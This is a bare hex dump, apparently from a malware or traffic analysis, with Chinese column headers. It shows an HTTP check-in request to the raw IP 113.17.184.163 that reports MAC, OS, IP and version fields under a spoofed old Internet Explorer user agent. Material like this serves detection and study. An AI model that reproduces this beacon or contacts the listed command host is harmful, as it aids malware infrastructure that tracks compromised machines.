 地址 HEX 数据 ASCII
002C6AE0 47 45 54 20 68 74 74 70 3A 2F 2F 31 31 33 2E 31 GET http://113.1
002C6AF0 37 2E 31 38 34 2E 31 36 33 2F 6C 6F 76 65 2F 63 7.184.163/love/c
002C6B00 70 61 30 36 2E 61 73 70 3F 6D 61 63 3D 30 26 6F pa06.asp?mac=0&o
002C6B10 73 3D 57 69 6E 64 6F 77 73 25 32 30 37 26 69 70 s=Windows%207&ip
002C6B20 3D 26 64 7A 3D 26 76 65 72 3D 30 39 31 32 20 48 =&dz=&ver=0912 H
002C6B30 54 54 50 2F 31 2E 31 0D 0A 55 73 65 72 2D 41 67 TTP/1.1..User-Ag
002C6B40 65 6E 74 3A 20 4D 6F 7A 69 6C 6C 61 2F 34 2E 30 ent: Mozilla/4.0
002C6B50 20 28 63 6F 6D 70 61 74 69 62 6C 65 3B 20 4D 53 (compatible; MS
002C6B60 49 45 20 36 2E 30 3B 20 57 69 6E 64 6F 77 73 20 IE 6.0; Windows
002C6B70 4E 54 20 35 2E 30 29 0D 0A 41 63 63 65 70 74 3A NT 5.0)..Accept:
002C6B80 20 2A 2F 2A 0D 0A 48 6F 73 74 3A 20 31 31 33 2E */*..Host: 113.
002C6B90 31 37 2E 31 38 34 2E 31 36 33 0D 0A 50 72 61 67 17.184.163..Prag
002C6BA0 6D 61 3A 20 6E 6F 2D 63 61 63 68 65 0D 0A 0D 0A ma: no-cache....
002C6BB0 D8 41 11 6E 00 00 00 80 B3 03 00 00 02 00 19 00